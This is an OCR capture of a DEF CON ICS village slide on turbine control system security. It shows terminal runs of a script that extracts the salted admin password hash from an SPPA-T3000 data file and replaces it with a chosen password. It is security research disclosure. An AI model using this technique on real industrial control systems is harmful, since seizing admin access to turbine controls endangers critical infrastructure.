 SPPA-T3000 password audit
2019-12-18 15:17:38# ./SPPA_password_extractor.py --extract -f pdata1.exm -u admin
{'password': 'a6243b5072d140b9bcff5db6820089959ba54fdd0c02f796660a0697bba2803c', 's': 'TsMyEncKey', 'i': '133700'}
:~/tmp
2019-12-18 15:17:41# ./SPPA_password_extractor.py --update -f pdata1.exm -u admin -p babyyoda
NEW SHA256: b1a53ef51199429c3ff4c6b907d443b16f9cdefb300e52eef30c4dc51af3ff81
:~/tmp
2019-12-18 15:17:45# ./SPPA_password_extractor.py --extract -f pdata1.exm_modify -u admin
{'password': 'b1a53ef51199429c3ff4c6b907d443b16f9cdefb300e52eef30c4dc51af3ff81', 's': 'TsMyEncKey', 'i': '133700'}
https://github.com/klsecservices/SPPA
Evgeniya Potseluevskaya
Alexander Korotin
Insecure Nature of Turbine Control Systems
DEF CON SAFE MODE
VILLAGE TALKS
ICS
I WANT A HUG